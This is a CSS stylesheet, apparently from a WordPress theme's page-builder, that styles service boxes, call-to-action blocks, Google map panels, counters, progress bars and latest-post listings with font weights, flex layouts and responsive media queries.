.bt_bb_align_left .bt_bb_align_center.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_service .bt_bb_icon_holder {
    margin-bottom: .3em;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_left.bt_bb_service .bt_bb_service_content,.bt_bb_align_right .bt_bb_align_left .bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_left .bt_bb_service .bt_bb_service_content,.bt_bb_align_left.bt_bb_service .bt_bb_service_content,.bt_bb_align_left .bt_bb_service .bt_bb_service_content {
    padding-left: 1em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_right.bt_bb_service .bt_bb_service_content,.bt_bb_align_left .bt_bb_align_right .bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_right .bt_bb_service .bt_bb_service_content,.bt_bb_align_right.bt_bb_service .bt_bb_service_content,.bt_bb_align_right .bt_bb_service .bt_bb_service_content {
    padding-right: 1em;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    color: inherit;
    padding-bottom: 1em;
    line-height: 1;
    }
.btNoTitle.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    padding-bottom: .5em;
    }
.bt_bb_title_size_small.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .7rem;
    }
.bt_bb_title_size_normal.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .8rem;
    }
.bt_bb_title_size_large.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: 1.07rem;
    }
.bt_bb_supertitle_size_small.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .7rem !important;
    padding-bottom: .5em;
    }
.bt_bb_supertitle_size_normal.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .8rem !important;
    padding-bottom: .5em;
    }
.bt_bb_supertitle_size_large.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: 1.07rem !important;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.2rem;
    line-height: 1.2;
    padding-bottom: .25em;
    font-family: "Montserrat";
    }
.btNoText.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    padding-bottom: 0;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a {
    color: inherit;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {
    color: #4eae4a;
    }
.bt_bb_title_size_small.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.15rem;
    }
.bt_bb_title_size_normal.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.5rem;
    }
.bt_bb_title_size_large.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.8rem;
    }
.btHeadingWeight_default .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 100;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_text {
    font-size: 1em;
    line-height: 1.6;
    font-family: "Montserrat";
    }
@media (max-width: 620px) {
.bt_bb_align_left .bt_bb_align_right.bt_bb_service,.bt_bb_align_center .bt_bb_align_right.bt_bb_service,.bt_bb_align_left .bt_bb_align_right .bt_bb_service,.bt_bb_align_center .bt_bb_align_right .bt_bb_service,.bt_bb_align_right.bt_bb_service,.bt_bb_align_right .bt_bb_service {
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_service,.bt_bb_align_center .bt_bb_align_right.bt_bb_service,.bt_bb_align_left .bt_bb_align_right .bt_bb_service,.bt_bb_align_center .bt_bb_align_right .bt_bb_service,.bt_bb_align_right.bt_bb_service,.bt_bb_align_right .bt_bb_service .bt_bb_service_content {
    width: 100%;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding: 1.5em 0 0 0 !important;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_service,.bt_bb_align_center .bt_bb_align_left.bt_bb_service,.bt_bb_align_right .bt_bb_align_left .bt_bb_service,.bt_bb_align_center .bt_bb_align_left .bt_bb_service,.bt_bb_align_left.bt_bb_service,.bt_bb_align_left .bt_bb_service {
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_service,.bt_bb_align_center .bt_bb_align_left.bt_bb_service,.bt_bb_align_right .bt_bb_align_left .bt_bb_service,.bt_bb_align_center .bt_bb_align_left .bt_bb_service,.bt_bb_align_left.bt_bb_service,.bt_bb_align_left .bt_bb_service .bt_bb_service_content {
    width: 100%;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding: 1.5em 0 0 0 !important;
    }
}

/* Call To Action */
.bt_bb_callto .bt_bb_callto_box {
    color: inherit;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    text-align: initial;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_callto .bt_bb_callto_box:hover {
    color: #4eae4a;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: block;
    width: 1.5em;
    height: auto;
    vertical-align: middle;
    text-align: center;
    padding-right: 2rem;
    font-size: 4em;
    line-height: 1;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.rtl .bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder {
    padding-right: 0;
    padding-left: 2rem;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 100%;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    color: inherit;
    font-size: 1.5rem;
    line-height: 1.2;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    font-family: "Montserrat";
    }
.btHeadingWeight_default .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 100;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {
    font-family: "Montserrat";
    font-size: .8em;
    font-weight: 500;
    line-height: 1.5;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {
    color: inherit;
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    text-align: center;
    font-size: 2.3em;
    line-height: 1.5;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon:after {
    content: '\e685';
    font-family: "Icon7Stroke";
    }
.rtl .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }
@media (max-width: 992px) {
.bt_bb_callto .bt_bb_callto_box {
    width: auto;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-size: 1.4em !important;
    padding-bottom: .2em;
    }
}

@media (max-width: 480px) {
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {
    display: none;
    }
}

/* Google map */
.bt_bb_google_maps .bt_bb_google_maps_content {
    margin: 0 auto;
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_layout_boxed_1200 .bt_bb_google_maps .bt_bb_google_maps_content {
    max-width: 1280px;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    margin-right: -85px;
    width: 45%;
    margin: 4em;
    overflow: inherit;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {
    padding: 2em 10em 2em 2em;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location.bt_bb_google_maps_background_image {
    padding: 0;
    background-position: center;
    background-size: cover;
    background-color: transparent;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location.bt_bb_google_maps_background_image .bt_bb_google_maps_location_elements {
    width: 50%;
    background: white;
    padding: 2em 1.5em;
    height: 100%;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location.bt_bb_google_maps_background_image .bt_bb_google_maps_location_elements .bt_bb_separator {
    margin-left: -1.5em;
    margin-right: -1.5em;
    }
.bt_bb_google_maps button.gm-control-active.gm-fullscreen-control,
.bt_bb_google_maps .gm-svpc,
.bt_bb_google_maps .gm-style-mtc {
    display: none;
    }
@media (max-width: 1200px) {
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    margin-right: 1em;
    }
}

@media (max-width: 991px) {
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location .bt_bb_google_maps_location_elements {
    width: 100% !important;
    }
}

@media (max-width: 640px) {
.bt_bb_google_maps .bt_bb_google_maps_content {
    margin: 0 auto;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    width: 100% !important;
    margin: 0 !important;
    }
}

/* Counter  */
.bt_bb_counter_holder {
    height: auto;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.bt_bb_counter_holder.bt_bb_size_small {
    font-size: 2em;
    }
.bt_bb_counter_holder.bt_bb_size_normal {
    font-size: 3em;
    }
.bt_bb_counter_holder.bt_bb_size_large {
    font-size: 3.7em;
    }
.bt_bb_counter_holder.bt_bb_size_xlarge {
    font-size: 4.2em;
    }
.bt_bb_counter_holder .bt_bb_counter {
    height: 1em;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    font-family: "Montserrat";
    font-weight: 700;
    }
.btHeadingWeight_default .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 100;
    }
.bt_bb_counter_holder .bt_bb_counter span.onedigit {
    height: 1em;
    }
.bt_bb_counter_holder .bt_bb_counter span.onedigit span {
    height: 1em;
    line-height: 1;
    }
.bt_bb_counter_holder .bt_bb_counter_text {
    display: block;
    font-size: 1rem;
    font-weight: 600;
    font-family: "Montserrat";
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    padding-top: .4rem;
    line-height: 1.7;
    }

/* Image */
.bt_bb_image.bt_bb_style_border img {
    border: 5px solid #4eae4a;
    }
.bt_bb_image.bt_bb_style_shadow {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_image.bt_bb_hover_style_scroll {
    height: 580px;
    }
.bt_bb_image.bt_bb_hover_style_scroll:hover img {
    -webkit-transform: translateY(-webkit-calc(-100% + 580px));
    -webkit-transform: translateY(calc(-100% + 580px));
    -moz-transform: translateY(-moz-calc(-100% + 580px));
    -moz-transform: translateY(calc(-100% + 580px));
    -ms-transform: translateY(calc(-100% + 580px));
    transform: translateY(-webkit-calc(-100% + 580px));
    transform: translateY(-moz-calc(-100% + 580px));
    transform: translateY(calc(-100% + 580px));
    }

/* Progress bar */
.bt_bb_progress_bar {
    border-radius: 0 !important;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_text {
    padding-bottom: .6em;
    line-height: 1;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_text span {
    font-size: .8em;
    font-weight: 500;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_content {
    position: relative;
    margin-left: 1px;
    }
.bt_bb_style_filled.bt_bb_progress_bar .bt_bb_progress_bar_content:after {
    content: "";
    position: absolute;
    top: 0;
    left: -1px;
    display: block;
    height: 100%;
    width: 100%;
    z-index: 1;
    -webkit-box-shadow: 0 0 0 5px #fff inset;
    box-shadow: 0 0 0 5px #fff inset;
    }
.bt_bb_shape_rounded:not(.bt_bb_style_line).bt_bb_style_filled.bt_bb_progress_bar .bt_bb_progress_bar_content:after {
    border-radius: 50px;
    }
.rtl .bt_bb_style_filled.bt_bb_progress_bar .bt_bb_progress_bar_content:after {
    right: 0;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_bg {
    position: relative;
    opacity: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    overflow: hidden;
    }
.bt_bb_shape_rounded:not(.bt_bb_style_line).bt_bb_progress_bar .bt_bb_progress_bar_bg {
    border-radius: 50px;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    padding: 0;
    -webkit-transform: translateX(-102%);
    -moz-transform: translateX(-102%);
    -ms-transform: translateX(-102%);
    transform: translateX(-102%);
    }
.bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner.animated {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    }
.bt_bb_shape_rounded:not(.bt_bb_style_line).bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    border-radius: 50px;
    }
.rtl .bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    -webkit-transform: translateX(102%);
    -moz-transform: translateX(102%);
    -ms-transform: translateX(102%);
    transform: translateX(102%);
    }
.rtl .bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner.animated {
    -webkit-transform: translateX(10%);
    -moz-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    }
.bt_bb_progress_bar.bt_bb_size_small.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    height: .7em;
    margin: 5px;
    }
.bt_bb_progress_bar.bt_bb_size_normal.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    height: .9em;
    margin: 5px;
    }
.bt_bb_progress_bar.bt_bb_size_normal.bt_bb_style_line .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    border-width: .5em;
    }

/* Latest posts */
.bt_bb_latest_posts {
    margin: 0 !important;
    }
.bt_bb_image_position_on_side.bt_bb_gap_normal.bt_bb_latest_posts .bt_bb_latest_posts_item {
    padding: 2em 0 0;
    }
.bt_bb_image_position_on_side.bt_bb_gap_large.bt_bb_latest_posts .bt_bb_latest_posts_item {
    padding: 2.5em 0 0;
    }
.bt_bb_image_position_on_side.btOneColumn.bt_bb_latest_posts .bt_bb_latest_posts_item:first-child {
    margin: 0;
    padding-top: 0;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item:last-child {
    margin: 0;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image,
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image,
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: none;
    box-shadow: none;
    }
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item:hover .bt_bb_latest_posts_item_image,
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item:hover .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_shadow_hidden.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image,
.bt_bb_shadow_hidden.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: none;
    box-shadow: none;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image {
    margin-bottom: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image {
    -webkit-flex: 1 0 28%;
    -ms-flex: 1 0 28%;
    flex: 1 0 28%;
    max-width: 28%;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    padding: 3em 2.5em;
    background: #fff;
    border-top: 5px solid #4eae4a;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-flex: 1 0 72%;
    -ms-flex: 1 0 72%;
    flex: 1 0 72%;
    max-width: 72%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    padding: 2em;
    border-top: none;
    border-left: 4px solid #4eae4a;
    }
.rtl .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    border-left: none;
    border-right: 4px solid #4eae4a;
    }
.btDarkSkin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content,
.btLightSkin .btDarkSkin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    background: #191919;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category {
    padding: 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a {
    padding: 0;
    margin-right: .5em;
    color: #4eae4a;
    background-color: transparent;
    text-transform: uppercase;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a:hover {
    color: inherit;
    background-color: transparent;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category ul.post-categories {
    line-height: 1;
    margin: 0;
    padding: 0;
    font-size: .9rem;
    margin-bottom: .7rem;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category ul.post-categories li {
    margin: 0;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-size: 1.8em;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.7em;
    max-height: 5.1em;
    line-height: 1.2;
    color: inherit;
    padding: 0;
    margin: 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-size: 1.5em;
    }
.btHeadingWeight_default .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 100;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a {
    color: inherit;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover {
    color: #4eae4a;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta {
    padding: .3em 0 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span {
    font-size: 1em;
    font-weight: normal;
    padding: 0 .5em 0 0;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span:not(:last-child):after {
    content: ",";
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span {
    font-size: .87em;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_date {
    padding-left: 0;
    font-weight: normal;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_date:before {
    display: none;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a {
    color: inherit;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a:hover {
    color: #4eae4a;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author:before {
    display: none;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_excerpt {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    line-height: 1.7em;
    max-height: 6.8em;
    padding: .5em 0 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
@media (max-width: 580px) {
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    border-left: none !important;
    border-top: 4px solid #4eae4a;
    }
}

/* Countdown */
.btCounterHolder {
    font-size: 1.8rem;
    font-weight: normal !important;
    }
